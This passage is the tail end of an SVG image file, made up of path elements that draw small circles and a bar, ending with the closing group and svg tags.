		C35.3,73.9,34.6,74.6,34.6,75.5L34.6,75.5z"/>
	<path class="st0" d="M27.9,77.2c0.4,0,0.9-0.2,1.2-0.5c0.3-0.3,0.5-0.7,0.5-1.2s-0.2-0.9-0.5-1.2c-0.6-0.6-1.7-0.6-2.4,0
		c-0.3,0.3-0.5,0.7-0.5,1.2c0,0.4,0.2,0.9,0.5,1.2C27.1,77,27.5,77.2,27.9,77.2L27.9,77.2z"/>
	<path class="st0" d="M94.5,63.9c0.4,0,0.9-0.2,1.2-0.5c0.3-0.3,0.5-0.7,0.5-1.2c0-0.4-0.2-0.9-0.5-1.2c-0.6-0.6-1.7-0.6-2.4,0
		c-0.3,0.3-0.5,0.7-0.5,1.2c0,0.4,0.2,0.9,0.5,1.2C93.6,63.7,94.1,63.9,94.5,63.9L94.5,63.9z"/>
	<path class="st0" d="M69.5,87.2H27.9c-0.9,0-1.7,0.7-1.7,1.7c0,0.9,0.7,1.7,1.7,1.7h41.6c0.9,0,1.7-0.7,1.7-1.7
		C71.2,87.9,70.5,87.2,69.5,87.2L69.5,87.2z"/>
</g>
</svg>
